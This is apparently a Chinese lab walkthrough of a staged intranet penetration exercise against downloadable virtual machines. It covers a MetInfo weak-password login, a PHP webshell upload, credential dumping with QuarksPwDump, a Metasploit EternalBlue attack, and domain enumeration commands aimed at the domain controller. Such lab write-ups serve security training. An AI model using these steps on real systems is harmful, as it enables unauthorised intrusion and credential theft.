声明:本文介绍的技术仅供网络安全技术人员及白帽子使用,任何个人或组织不可传播使用相关技术及工具从事违法犯罪行为,一经发现直接上报国家安全机关处理

资源连接

: 链接:https://pan.baidu.com/s/16W3APIySbxXiseJ57RPScw

提取码:xcnd

要求

: 内存8G以上,需要五台虚拟机全开

目标

: 最终拿到ser-dc1的域控权限

工具

: 菜刀

QuarksPwDump.exe

kali

ms14068

线索

: 公网IP:192.168.100.50

思路

: 1. dmz区 cms漏洞getshell,破解windows administrator密码

- 通过http代理和ew两种代理方式,对office进行扫描,并探测ms17010漏洞

- 通过抓取当前系统明文密码

通过上传mimikatz 和 powershell 加载mimikatz两种方式进行提取 - 通过office区代理,探测域控

- 通过ms14068伪造域管权限对域控进行攻击

- 通过之前破解的linux区的密码测试域控弱口令进行攻击

- 通过at,sc,psexec 等几种方式对域控进行攻击

- 通过mimikatz 和 vssown两种方式提取域hash

将下载好的文件解压然后虚拟机打开此文件夹,分别导入四台靶机并开机



将物理机的VMnet8网络地址改为192.168.100.1



将物理机的VMnet19网络地址改为192.168.200.1

完成后在浏览器中输入192.168.100.50即可访问该网站,渗透之路由此开始

1、信息搜集



在网站底部看到是MetInfo 5.0.4 的网站管理系统

百度到metinfo后台是admin,账号也是admin然后试了下弱密码admin123成功登录

发现了一个上传点但是不能绕过,只能百度metinfo5.0.4的漏洞

找到了漏洞利用方法,文章链接https://blog.csdn.net/key_book/article/details/80604830

打開PHPstudy利用html文件上传一句话木马

修改ip后php文件成功上传

該文件也能访问得到

2、获取webshell



然后用菜刀连接,打开终端whoami查看权限是system,然后使用QuarksPwDump.exe获取管理员密码,具体方法请参照此文章



在cmd5中解密



然后使用代理工具反向连接,具体方法请参照此文章开启3389端口借助代理远程连接,具体方法请参照此文章

3、攻击office区

上传ip扫描工具,扫到192.168.1.102的一台机器

然后nmap扫描看看开了哪些端口



挂代理用msfconsole攻击win7

輸入use exploit/windows/smb/ms17_010_eternalblue使用17010漏洞攻击,填好目标ip和攻击者ip即可



成功后就会进入到meterpreter,由于环境问题攻击win7的部分就演示到这里,下面直接进入从win7拿域控权限

4、域内信息搜集



首先whoami看自己是否处在域环境

然后ipconfig /all看到域名与域控ip



ping这个ip拿到域控主机名



我们可以输入nltest /dsgetdc:hacker /server:10.1.1.3核实一下信息

输入net user /domain查看所有的域用户

输入net group "domain admins" /domain获取域管理员列表



輸入net group "domain controllers" /domain查看域控制器(如果有多台)

net group "domain computers" /domain杳看域机,器

net group /domain查询域里面的组



net view查看同一-域内机器列表net view \\10.1.1.3与net view \\WIN-0N3ST0ESE8L查看某机器共享资源列表net view /domain查看内网存在多少个域



whoami /all获取SID



通过tasklist /v查看进程用户,如果有域用户启的进程,则凭证窃取



输入klist查看票据

如果有就输入klist purge清除

